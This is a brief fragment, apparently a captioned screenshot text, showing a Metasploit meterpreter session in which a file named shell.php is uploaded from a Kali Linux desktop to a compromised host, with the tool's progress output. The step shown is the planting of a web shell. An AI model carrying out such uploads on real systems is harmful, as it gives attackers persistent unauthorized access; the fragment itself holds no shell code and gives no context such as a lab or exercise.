 meterpreter > upload shell.php
[*] Uploading  : /home/kali/Desktop/shell.php -> shell.php
[*] Uploaded -1.00 B of 5.37 KiB (-0.02%): /home/kali/Desktop/shell.php -> shell.php
[*] Completed  : /home/kali/Desktop/shell.php -> shell.php
meterpreter >